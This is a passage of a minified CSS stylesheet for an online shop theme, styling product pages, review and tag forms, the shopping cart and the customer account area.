.product-tags li>a:hover{color:#fd6161}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #addTagForm,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #addTagForm,.review-product-list .product-collateral .tab-content .box-collateral #addTagForm{display:block;float:left;width:100%;padding:0;margin:19px 0 0}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #addTagForm:after,.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #addTagForm:before,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #addTagForm:after,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #addTagForm:before,.review-product-list .product-collateral .tab-content .box-collateral #addTagForm:after,.review-product-list .product-collateral .tab-content .box-collateral #addTagForm:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #addTagForm label,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #addTagForm label,.review-product-list .product-collateral .tab-content .box-collateral #addTagForm label{color:#98aeb3}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #addTagForm .input-box,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #addTagForm .input-box,.review-product-list .product-collateral .tab-content .box-collateral #addTagForm .input-box{margin:0 0 7px}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #addTagForm .note,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #addTagForm .note,.review-product-list .product-collateral .tab-content .box-collateral #addTagForm .note{font-size:14px;color:#d8d8d8;display:inline-block}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #addTagForm button.button,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #addTagForm button.button,.review-product-list .product-collateral .tab-content .box-collateral #addTagForm button.button{float:right;margin:7px 0 0}.catalog-product-view.catalog-product-view #review-form,.product-view.dealdayStyle #review-form,.review-product-list #review-form{margin:7px 0 0}.catalog-product-view.catalog-product-view #review-form:after,.catalog-product-view.catalog-product-view #review-form:before,.product-view.dealdayStyle #review-form:after,.product-view.dealdayStyle #review-form:before,.review-product-list #review-form:after,.review-product-list #review-form:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view #review-form fieldset>h3,.product-view.dealdayStyle #review-form fieldset>h3,.review-product-list #review-form fieldset>h3{margin:0}.catalog-product-view.catalog-product-view #review-form h3,.product-view.dealdayStyle #review-form h3,.review-product-list #review-form h3{font-size:16px;margin:0}.catalog-product-view.catalog-product-view #review-form h3 span,.product-view.dealdayStyle #review-form h3 span,.review-product-list #review-form h3 span{font-weight:600}.catalog-product-view.catalog-product-view #review-form h4,.product-view.dealdayStyle #review-form h4,.review-product-list #review-form h4{display:inline-block;font-size:16px;margin-bottom:58px}.catalog-product-view.catalog-product-view #review-form h4 em.required,.product-view.dealdayStyle #review-form h4 em.required,.review-product-list #review-form h4 em.required{float:right;color:#fd6161;font-style:normal}.catalog-product-view.catalog-product-view #review-form #product-review-table thead tr th,.product-view.dealdayStyle #review-form #product-review-table thead tr th,.review-product-list #review-form #product-review-table thead tr th{font-size:14px;color:#4f4f4f;text-align:right}.catalog-product-view.catalog-product-view #review-form #product-review-table thead tr th span:after,.product-view.dealdayStyle #review-form #product-review-table thead tr th span:after,.review-product-list #review-form #product-review-table thead tr th span:after{content:"";display:inline-block;width:15px;height:14px;margin:0 0 0 4px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -801px no-repeat}.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr:last-child td,.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr:last-child th,.product-view.dealdayStyle #review-form #product-review-table tbody tr:last-child td,.product-view.dealdayStyle #review-form #product-review-table tbody tr:last-child th,.review-product-list #review-form #product-review-table tbody tr:last-child td,.review-product-list #review-form #product-review-table tbody tr:last-child th{border-bottom:0 none}.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr td,.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr th,.product-view.dealdayStyle #review-form #product-review-table tbody tr td,.product-view.dealdayStyle #review-form #product-review-table tbody tr th,.review-product-list #review-form #product-review-table tbody tr td,.review-product-list #review-form #product-review-table tbody tr th{padding:11px 0}.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr th,.product-view.dealdayStyle #review-form #product-review-table tbody tr th,.review-product-list #review-form #product-review-table tbody tr th{font-weight:400}.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr td,.product-view.dealdayStyle #review-form #product-review-table tbody tr td,.review-product-list #review-form #product-review-table tbody tr td{padding-right:7px;text-align:right}.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr td input[type=radio]~.label:before,.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr td input[type=radio]~label:before,.product-view.dealdayStyle #review-form #product-review-table tbody tr td input[type=radio]~.label:before,.product-view.dealdayStyle #review-form #product-review-table tbody tr td input[type=radio]~label:before,.review-product-list #review-form #product-review-table tbody tr td input[type=radio]~.label:before,.review-product-list #review-form #product-review-table tbody tr td input[type=radio]~label:before{width:15px;height:15px;padding:2px;margin:0;line-height:1em;text-align:center;display:inline-block}.catalog-product-view.catalog-product-view #review-form #product-review-table tbody tr td.value label,.product-view.dealdayStyle #review-form #product-review-table tbody tr td.value label,.review-product-list #review-form #product-review-table tbody tr td.value label{margin:0;display:inline-block;vertical-align:middle}.catalog-product-view.catalog-product-view #review-form .form-list,.product-view.dealdayStyle #review-form .form-list,.review-product-list #review-form .form-list{margin-top:35px}.catalog-product-view.catalog-product-view #review-form .form-list li.fields .field,.product-view.dealdayStyle #review-form .form-list li.fields .field,.review-product-list #review-form .form-list li.fields .field{width:100%;padding:0;margin:20px 0 0}.catalog-product-view.catalog-product-view #review-form .form-list li.fields .field:first-child,.product-view.dealdayStyle #review-form .form-list li.fields .field:first-child,.review-product-list #review-form .form-list li.fields .field:first-child{margin-top:0}.catalog-product-view.catalog-product-view #review-form .form-list li input,.product-view.dealdayStyle #review-form .form-list li input,.review-product-list #review-form .form-list li input{height:40px}.catalog-product-view.catalog-product-view #review-form .form-list li textarea,.product-view.dealdayStyle #review-form .form-list li textarea,.review-product-list #review-form .form-list li textarea{height:133px;resize:none}.catalog-product-view.catalog-product-view #review-form .buttons-set,.product-view.dealdayStyle #review-form .buttons-set,.review-product-list #review-form .buttons-set{text-align:right}.catalog-product-view.catalog-product-view .product-reviews,.product-view.dealdayStyle .product-reviews,.review-product-list .product-reviews{margin:0 0 51px}.catalog-product-view.catalog-product-view .product-reviews>h2:first-child,.product-view.dealdayStyle .product-reviews>h2:first-child,.review-product-list .product-reviews>h2:first-child{margin:0 0 30px}.catalog-product-view.catalog-product-view .product-reviews .reviews-list .review,.product-view.dealdayStyle .product-reviews .reviews-list .review,.review-product-list .product-reviews .reviews-list .review{border-bottom:1px solid #f0f0f0;padding:35px 0 25px}.catalog-product-view.catalog-product-view .product-reviews .reviews-list .review:first-child,.product-view.dealdayStyle .product-reviews .reviews-list .review:first-child,.review-product-list .product-reviews .reviews-list .review:first-child{padding-top:0}.catalog-product-view.catalog-product-view .product-reviews .reviews-list .review:last-child,.product-view.dealdayStyle .product-reviews .reviews-list .review:last-child,.review-product-list .product-reviews .reviews-list .review:last-child{padding-bottom:0;border:0}.catalog-product-view.catalog-product-view .product-reviews .reviews-list .review .review-meta,.product-view.dealdayStyle .product-reviews .reviews-list .review .review-meta,.review-product-list .product-reviews .reviews-list .review .review-meta{margin:0 0 15px}.catalog-product-view.catalog-product-view .product-reviews .reviews-list .review .review-meta .link_to_review,.product-view.dealdayStyle .product-reviews .reviews-list .review .review-meta .link_to_review,.review-product-list .product-reviews .reviews-list .review .review-meta .link_to_review{font-weight:600;color:#4f4f4f}.catalog-product-view.catalog-product-view .product-reviews .reviews-list .review .review-meta .summary_review,.product-view.dealdayStyle .product-reviews .reviews-list .review .review-meta .summary_review,.review-product-list .product-reviews .reviews-list .review .review-meta .summary_review{color:grey;margin:0 0 15px}.catalog-product-view.catalog-product-view .product-reviews .reviews-list .review .review-content,.product-view.dealdayStyle .product-reviews .reviews-list .review .review-content,.review-product-list .product-reviews .reviews-list .review .review-content{font-size:16px;line-height:25px}.catalog-product-view.catalog-product-view .product-reviews .reviews-list .review .review-content .date,.product-view.dealdayStyle .product-reviews .reviews-list .review .review-content .date,.review-product-list .product-reviews .reviews-list .review .review-content .date{font-size:16px;color:#b9b9b9;display:block}.catalog-product-view.catalog-product-view .product-reviews+.form-add #product-review-table,.product-view.dealdayStyle .product-reviews+.form-add #product-review-table,.review-product-list .product-reviews+.form-add #product-review-table{width:100%}.catalog-product-view.catalog-product-view .ratings-table tbody tr td,.catalog-product-view.catalog-product-view .ratings-table tbody tr th,.product-view.dealdayStyle .ratings-table tbody tr td,.product-view.dealdayStyle .ratings-table tbody tr th,.review-product-list .ratings-table tbody tr td,.review-product-list .ratings-table tbody tr th{border:0}.catalog-product-view.catalog-product-view .ratings-table tbody tr th,.product-view.dealdayStyle .ratings-table tbody tr th,.review-product-list .ratings-table tbody tr th{font-weight:400;padding-right:20px}.catalog-product-view.catalog-product-view .ratings-table .ratings .rating-box,.product-view.dealdayStyle .ratings-table .ratings .rating-box,.review-product-list .ratings-table .ratings .rating-box{margin:0}.catalog-product-view.catalog-product-view .box-up-sell-replacement img,.product-view.dealdayStyle .box-up-sell-replacement img,.review-product-list .box-up-sell-replacement img{display:block;max-width:100%}.catalog-product-view.catalog-product-view #customer-reviews #review-form #product-review-table{width:100%}.catalog-product-view.catalog-product-view .product-shop,.product-view.dealdayStyle .product-shop,.review-product-list .product-shop{overflow:hidden}.options-list{display:block}.options-list li{display:block;list-style:none;line-height:20px;margin:8px 0 0}.options-list li .label label,.options-list li:first-child{margin:0}.options-list li .label{padding:0}.block-related.block .block-title{border-bottom-width:0;color:#6e6d6d;margin-bottom:23px;padding-bottom:0}.block-related.block .block-title strong{font-weight:400}.block-related.block .block-subtitle{display:none}.block-related.block .mini-products-list li.item{display:table;padding-left:0;margin-top:25px;width:100%}.block-related.block .mini-products-list li.item:first-child{margin-top:0}.block-related.block .mini-products-list li.item .product{display:table-row;vertical-align:top}.block-related.block .mini-products-list li.item .product .product-image-cell{float:left;width:80px;vertical-align:top}.block-related.block .mini-products-list li.item .product .product-image-cell .product-image{border-width:1px;display:block;float:none;margin-top:0;width:78px}.block-related.block .mini-products-list li.item .product .product-select{float:left;width:80px;padding:28px 0;text-align:center;vertical-align:middle}.block-related.block .mini-products-list li.item .product .product-select label{font-size:13px;margin-bottom:0}.block-related.block .mini-products-list li.item .product .product-select label span{display:block;margin:0 auto}.block-related.block .mini-products-list li.item .product .product-details{margin-left:170px;border-left:1px solid #ebebeb;padding-right:15px;padding-left:15px}.block-related .product-select .related-checkbox{display:block;margin:3px auto 0}@media (min-width:402px){.catalog-product-view.catalog-product-view .product-shop .add-to-box .add-to-cart .btn-cart,.catalog-product-view.catalog-product-view .product-shop .product-options-bottom .add-to-cart .btn-cart,.product-view.dealdayStyle .product-shop .add-to-box .add-to-cart .btn-cart,.product-view.dealdayStyle .product-shop .product-options-bottom .add-to-cart .btn-cart,.review-product-list .product-shop .add-to-box .add-to-cart .btn-cart,.review-product-list .product-shop .product-options-bottom .add-to-cart .btn-cart{margin-top:0;vertical-align:middle}.catalog-product-view.catalog-product-view .product-shop .product-sku,.product-view.dealdayStyle .product-shop .product-sku,.review-product-list .product-shop .product-sku{float:left;margin-bottom:0}}@media (min-width:642px){.catalog-product-view.catalog-product-view .product-shop .add-to-box .add-to-links,.catalog-product-view.catalog-product-view .product-shop .product-options-bottom .add-to-links,.product-view.dealdayStyle .product-shop .add-to-box .add-to-links,.product-view.dealdayStyle .product-shop .product-options-bottom .add-to-links,.review-product-list .product-shop .add-to-box .add-to-links,.review-product-list .product-shop .product-options-bottom .add-to-links{float:right}}@media (max-width:767px){.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table,.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody,.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr td,.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr th,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr td,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr th,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr td,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr th{width:100%}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr{width:100%;margin:0 0 15px}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr:last-child,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr:last-child,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr:last-child{margin:0}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr:last-child td,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr:last-child td,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr:last-child td{padding:0;border:0}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr th,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr th,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr th{border:none}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr td,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr td,.review-product-list .product-collateral .tab-content .box-collateral #product-attribute-specs-table tbody tr td{padding:0 0 13px}#product-review-table,.ratings-table{float:none;clear:inherit;display:table;width:160px}#product-review-table thead,.ratings-table thead{float:none;clear:inherit;display:table-header-group}#product-review-table thead tr,.ratings-table thead tr{float:none;clear:inherit;display:table-row}#product-review-table thead tr td,#product-review-table thead tr th,.ratings-table thead tr td,.ratings-table thead tr th{float:none;clear:inherit;display:table-cell}#product-review-table tbody,.ratings-table tbody{float:none;clear:inherit;display:table-row-group}#product-review-table tbody tr,.ratings-table tbody tr{float:none;clear:inherit;display:table-row}#product-review-table tbody tr td,#product-review-table tbody tr th,.ratings-table tbody tr td,.ratings-table tbody tr th{float:none;clear:inherit;display:table-cell}}@media (min-width:768px){.catalog-product-view.catalog-product-view .product-shop .price-row .availability.in-stock,.catalog-product-view.catalog-product-view .product-shop .price-row .availability.out-of-stock,.product-view.dealdayStyle .product-shop .price-row .availability.in-stock,.product-view.dealdayStyle .product-shop .price-row .availability.out-of-stock,.review-product-list .product-shop .price-row .availability.in-stock,.review-product-list .product-shop .price-row .availability.out-of-stock{width:inherit;float:right;margin:0;position:absolute;right:0;bottom:7px}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd .input-box,.product-view.dealdayStyle .product-shop .product-options dl dd .input-box,.review-product-list .product-shop .product-options dl dd .input-box{max-width:50%}.catalog-product-view.catalog-product-view .product-collateral .tablist,.product-view.dealdayStyle .product-collateral .tablist,.review-product-list .product-collateral .tablist{float:left;width:100%;border-bottom:1px solid #d8d8d8}.catalog-product-view.catalog-product-view .product-collateral .tablist li,.product-view.dealdayStyle .product-collateral .tablist li,.review-product-list .product-collateral .tablist li{display:block;float:left;width:192px;max-width:25%;border-right:1px solid #fff}.catalog-product-view.catalog-product-view .product-collateral .tablist li:first-child,.product-view.dealdayStyle .product-collateral .tablist li:first-child,.review-product-list .product-collateral .tablist li:first-child{margin-left:0}.catalog-product-view.catalog-product-view .product-collateral .tablist li:last-child,.product-view.dealdayStyle .product-collateral .tablist li:last-child,.review-product-list .product-collateral .tablist li:last-child{border-right:0 none}.product-reviews .reviews-list .review .review-meta{margin:0}.product-reviews .reviews-list .review .summary_review{margin:0 0 38px}#review-form .form-list>li{float:left;width:50%}#review-form .form-list>li.fields .field{width:100%}#review-form .form-list>li:first-child{padding:0 15px 0 0}#review-form .form-list>li:last-child{padding:0 0 0 15px}}@media (min-width:992px){.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral #addTagForm,.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-attribute-specs,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral #addTagForm,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-attribute-specs,.review-product-list .product-collateral .tab-content .box-collateral #addTagForm,.review-product-list .product-collateral .tab-content .box-collateral .product-attribute-specs{max-width:850px}.catalog-product-view.catalog-product-view .product-shop,.product-view.dealdayStyle .product-shop,.review-product-list .product-shop{width:auto}.catalog-product-view.catalog-product-view .product-shop .product-name h1,.product-view.dealdayStyle .product-shop .product-name h1,.review-product-list .product-shop .product-name h1{font-size:30px;margin-top:0}.catalog-product-view.catalog-product-view .product-shop .add-to-box .add-to-links,.catalog-product-view.catalog-product-view .product-shop .product-options-bottom .add-to-links,.product-view.dealdayStyle .product-shop .add-to-box .add-to-links,.product-view.dealdayStyle .product-shop .product-options-bottom .add-to-links,.review-product-list .product-shop .add-to-box .add-to-links,.review-product-list .product-shop .product-options-bottom .add-to-links{float:left}.catalog-product-view.catalog-product-view .product-img-box,.product-view.dealdayStyle .product-img-box,.review-product-list .product-img-box{float:left;width:500px;margin-right:30px}.catalog-product-view.catalog-product-view #review-form .form-list,.product-view.dealdayStyle #review-form .form-list,.review-product-list #review-form .form-list{margin-top:0}#review-form .form-list{margin-top:1px}}.cart #shopping-cart-table tbody tr td.product-cart-info .product-name,.cart #shopping-cart-table tbody tr td.product-cart-info .product-name a{font:normal 600 16px/20px "Open Sans";color:#4f4f4f}@media (min-width:1200px){.catalog-product-view.catalog-product-view .product-shop .add-to-box .add-to-links,.catalog-product-view.catalog-product-view .product-shop .product-options-bottom .add-to-links,.product-view.dealdayStyle .product-shop .add-to-box .add-to-links,.product-view.dealdayStyle .product-shop .product-options-bottom .add-to-links,.review-product-list .product-shop .add-to-box .add-to-links,.review-product-list .product-shop .product-options-bottom .add-to-links{float:right}}.mfp-bg{background:#fff}.mfp-iframe-scaler iframe{background-color:#fff}.quickview-index-view.catalog-product-view .product-view{margin:20px}.quickview-index-view.catalog-product-view .product-view .product-img-box{max-width:100%}.quickview-index-view.catalog-product-view .product-view .product-img-box p{margin:0;text-align:center}.quickview-index-view.catalog-product-view .product-view .product-img-box p img{max-width:100%;display:inline-block}.cart #shopping-cart-table tbody tr td.product-cart-info .product-sku,.cart #shopping-cart-table thead,.quickview-index-view.catalog-product-view #ts_scrolling_container{display:none}.quickview-index-view.catalog-product-view .product-shop{margin-left:0!important}.quickview-index-view.catalog-product-view .product-shop .product-sku{margin:0 0 15px}.cart #shopping-cart-table tbody tr td{padding:10px 0;border:0}.cart #shopping-cart-table tbody tr td.product-cart-image{width:200px;vertical-align:top}.cart #shopping-cart-table tbody tr td.product-cart-info .product-name{margin:0}.cart #shopping-cart-table tbody tr td.product-cart-info .product-name a:hover{color:#fd6161}.cart #shopping-cart-table tbody tr td.product-cart-info .item-options{color:grey;margin:16px 0 0}.cart #shopping-cart-table tbody tr td.product-cart-info .item-options dt{float:left;font:normal 600 12px/18px "Open Sans"}.cart #shopping-cart-table tbody tr td.product-cart-info .item-options dt:after{content:":";margin-right:4px}.cart #shopping-cart-table tbody tr td.product-cart-info .item-options dd{display:block;font:normal 600 12px/18px "Open Sans"}.cart #shopping-cart-table tbody tr td.product-cart-qty{width:60px}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box{margin:0 auto 7px;width:58px;display:inline-block;position:relative;border:1px solid #d8d8d8}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box input{padding:8px 22px 8px 4px;border:0;text-align:center}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box button{display:block;width:22px;height:19px;font-size:0;line-height:0;color:transparent;text-indent:100%;position:absolute;border:0;padding-right:3px}.glc-step.methods .payment-methods .sp-methods .validation-advice,.glc-step.methods .shipping-method .sp-methods .validation-advice{position:static}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box button[class*=btn-down-]{bottom:0;right:0}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box button[class*=btn-down-]:before{content:"\52"}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box button[class*=btn-up-]{top:0;right:0}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box button[class*=btn-up-]:before{content:"\61"}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box button:before{display:block;font-family:Flaticon;line-height:19px;font-size:10px;color:gray;text-indent:0;text-align:center}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box button:hover:before{color:#000}.cart #shopping-cart-table tbody tr td.product-cart-qty .button.btn-update{display:inline-block;border:0;background:0 0;padding:0;outline:0;line-height:20px}.cart #shopping-cart-table tbody tr td.product-cart-qty .button.btn-update>span{display:block}.cart #shopping-cart-table tbody tr td.product-cart-qty .button.btn-update>span>span{display:block;padding:0;background:0 0;color:#98aeb3;font-size:16px;font-weight:400;text-transform:lowercase}.cart #shopping-cart-table tbody tr td.product-cart-qty .button.btn-update:hover>span>span{color:#82969a}.cart #shopping-cart-table tbody tr td.product-cart-price,.cart #shopping-cart-table tbody tr td.product-cart-total{font:normal 600 14px/1em "Open Sans"}.cart #shopping-cart-table tbody tr td.product-cart-remove .btn-remove{width:14px;height:14px}.cart #shopping-cart-table tbody tr td.product-cart-remove .btn-remove:before{font-size:14px;line-height:14px}.cart #shopping-cart-table tfoot tr td{padding-top:20px}.cart #shopping-cart-table tfoot tr td button{margin:10px 17px 0 0}.cart #shopping-cart-table tfoot tr td button:first-child{margin-top:0}.cart #shopping-cart-table tfoot tr td button.btn-empty{display:none}.cart .cart-collaterals{margin:55px 0 0}.cart .cart-collaterals .shipping{display:none;margin:0 0 35px}.cart .cart-collaterals .shipping h2{background:#f0f0f0;font:normal 600 18px/20px "Open Sans";text-transform:uppercase;text-align:center;padding:20px 0;margin:0}.cart .cart-collaterals .shipping p{font:normal 400 16px/25px "Open Sans";color:#4f4f4f;margin:22px 0 17px}.cart .cart-collaterals .shipping #co-shipping-method-form dl dt,.cart .cart-collaterals .shipping #shipping-zip-form label{color:grey;font:normal 400 16px/20px "Open Sans"}.cart .cart-collaterals .shipping #co-shipping-method-form dl dt{margin:35px 0 15px}.cart .cart-collaterals .shipping #co-shipping-method-form dl dd ul{display:block}.cart .cart-collaterals .shipping #co-shipping-method-form dl dd ul li{padding:0 0 0 15px;list-style:none}.cart .cart-collaterals .shipping #co-shipping-method-form dl dd ul li label{font:normal 400 16px/20px "Open Sans";color:#4f4f4f}.cart .cart-collaterals .discount{margin:0 0 35px}.cart .cart-collaterals .discount h2{background:#f0f0f0;font:normal 600 18px/20px "Open Sans";text-transform:uppercase;text-align:center;padding:20px 0;margin:0}.cart .cart-collaterals .discount p{font:normal 400 16px/25px "Open Sans";color:#4f4f4f;margin:22px 0 17px}.cart .cart-collaterals .discount #discount-coupon-form label{font:normal 400 16px/20px "Open Sans";color:grey}.cart .cart-collaterals .totals h2{font:normal 600 18px/20px "Open Sans";text-transform:uppercase;text-align:center;padding:20px 0;margin:0;background:#fe5151;color:#fff}.cart .cart-collaterals .totals #shopping-cart-totals-table{margin:16px 0 25px}.cart .cart-collaterals .totals #shopping-cart-totals-table tbody tr td{font:normal 400 16px/20px "Open Sans";color:grey;border:0;padding:7px 0 6px}.cart .cart-collaterals .totals #shopping-cart-totals-table tbody tr td:last-child{color:#4f4f4f}.cart .cart-collaterals .totals #shopping-cart-totals-table tfoot tr td{padding:25px 0 0}.cart .cart-collaterals .totals #shopping-cart-totals-table tfoot tr td:first-child strong{text-transform:uppercase;font:normal 600 20px/25px "Open Sans";color:#4f4f4f}.cart .cart-collaterals .totals #shopping-cart-totals-table tfoot tr td:last-child strong{text-transform:uppercase;font:normal 600 25px/25px "Open Sans";color:#fe5151}.cart .cart-collaterals .totals .checkout-types{display:block}.cart .cart-collaterals .totals .checkout-types li{display:block;list-style:none;text-align:center}.cart .cart-collaterals .totals .checkout-types li .paypal-logo{margin:0 0 29px}.cart .cart-collaterals .totals .checkout-types li .btn-checkout{display:block;width:100%;max-width:374px;margin:0 auto}.cart .cart-collaterals .totals .checkout-types li .btn-checkout>span>span{padding:15px 20px;font:normal 600 22px/1em "Open Sans"}@media (max-width:767px){.cart #shopping-cart-table tbody{width:100%}.cart #shopping-cart-table tbody tr{width:100%;margin:0 0 17px;padding:0 0 17px;border-bottom:1px solid #f0f0f0}.cart #shopping-cart-table tbody tr td{float:none;clear:none;margin-left:200px;padding:5px 0}.cart #shopping-cart-table tbody tr td.product-cart-price:before,.cart #shopping-cart-table tbody tr td.product-cart-total:before{content:attr(data-responsive-label) ":"}.cart #shopping-cart-table tbody tr td.product-cart-image{float:left;margin:0}.cart #shopping-cart-table tbody tr td.product-cart-price{padding-bottom:8px}.cart #shopping-cart-table tbody tr td.product-cart-remove .btn-remove{font:normal 600 14px/17px "Open Sans";color:#98aeb3;text-indent:0;width:auto;height:auto}.cart #shopping-cart-table tbody tr td.product-cart-remove .btn-remove:before{font-size:10px;line-height:10px;display:inline-block;margin-right:4px}.cart #shopping-cart-table tbody tr td.product-cart-remove .btn-remove:hover{color:#fd6161}.cart #shopping-cart-totals-table{display:table;float:none;clear:none}.cart #shopping-cart-totals-table tbody{display:table-row-group;float:none;clear:none}.cart #shopping-cart-totals-table tbody tr{display:table-row;float:none;clear:none}.cart #shopping-cart-totals-table tbody tr td{display:table-cell;float:none;clear:none}.cart #shopping-cart-totals-table tfoot{display:table-footer-group;float:none;clear:none}.cart #shopping-cart-totals-table tfoot tr{display:table-row;float:none;clear:none}.cart #shopping-cart-totals-table tfoot tr td{display:table-cell;float:none;clear:none}.ie9 .cart #shopping-cart-table tbody tr td{float:left;width:100%;margin-left:0}.ie9 .cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box{display:block;width:60px;margin-left:0}}@media (max-width:440px){.cart #shopping-cart-table tbody tr td{margin:0}.cart #shopping-cart-table tbody tr td.product-cart-image{float:none;margin:0}}@media (min-width:768px){.cart #shopping-cart-table tbody tr td:nth-child(n+3),.cart #shopping-cart-table thead tr th:nth-child(n+2){text-align:center}.cart .cart-collaterals>div.row>div:nth-child(1){padding-right:10px}.cart .cart-collaterals>div.row>div:nth-child(2),.cart .cart-collaterals>div.row>div:nth-child(3){padding-left:10px}.cart .cart-collaterals .totals #shopping-cart-totals-table tbody tr td{font:normal 400 16px/24px "Open Sans"}.cart .cart-collaterals .totals #shopping-cart-totals-table tbody tr td:last-child{font:normal 600 18px/24px "Open Sans"}.cart #shopping-cart-table thead{display:table-header-group}.cart #shopping-cart-table thead tr th{color:#b9b9b9;padding:0 0 6px;border-bottom:1px solid #f0f0f0;font:normal 400 16px/20px "Open Sans"}.cart #shopping-cart-table tbody tr:first-child td{padding-top:25px}.cart #shopping-cart-table tbody tr td{vertical-align:middle}.cart #shopping-cart-table tbody tr td.product-cart-price,.cart #shopping-cart-table tbody tr td.product-cart-total{width:120px;font:normal 600 20px/1em "Open Sans"}.cart #shopping-cart-table tbody tr td.product-cart-remove{width:60px}.cart #shopping-cart-table tbody tr td.product-cart-remove .btn-remove{margin:0 auto}.cart #shopping-cart-table tfoot tr td button{margin:0 17px 0 0}}@media (min-width:992px){.cart .cart-collaterals>div.row>div:nth-child(2){padding-left:10px;padding-right:10px}.cart .cart-collaterals .totals #shopping-cart-totals-table tbody tr td{font:normal 400 16px/30px "Open Sans"}.cart .cart-collaterals .totals #shopping-cart-totals-table tbody tr td:last-child{font:normal 600 18px/30px "Open Sans"}.cart #shopping-cart-table tbody tr td.product-cart-price,.cart #shopping-cart-table tbody tr td.product-cart-total{width:180px}}.my-account #my-downloadable-products-table tbody tr td.order-status em,.my-account #my-orders-table tbody tr td.order-status em,.my-account .box-account.box-recent table#my-orders-table tbody tr td.order-status em{font-style:normal}.my-account .page-title:after{content:"";display:table;clear:both}.my-account .page-title h1{float:left}.my-account .page-title h1+button.button{float:right}.my-account .page-title h1+.order-buttons-info{float:left;color:#fd6161}.my-account .page-title h1+.order-buttons-info a{font-size:14px;line-height:1em;font-weight:400;color:#fd6161;text-transform:lowercase}.my-account .page-title h1+.order-buttons-info a:hover{color:#dc4545}.my-account .dashboard .welcome-msg{margin:0 0 25px}.my-account .dashboard .welcome-msg p{font-size:16px;line-height:25px;color:#4f4f4f;margin:-4px 0 0}.my-account h2,.my-account h2 a{line-height:20px;font-weight:400}.my-account .dashboard .box-info,.my-account .dashboard .box-recent{margin:0 0 25px}.my-account h2{font-size:20px;color:#98aeb3;margin:0 0 15px;padding:0 0 10px;border-bottom:1px solid #f0f0f0}.my-account h2 a{font-size:14px;color:#fd6161;display:inline-block;float:right;margin:2px 0 0;text-transform:lowercase}.my-account h2 a:hover{color:#dc4545}.my-account h2 a:before{content:"+";display:inline-block;margin-right:3px}.my-account form{display:block}.my-account .pager{border:0;margin:0;padding:0}.my-account .pager 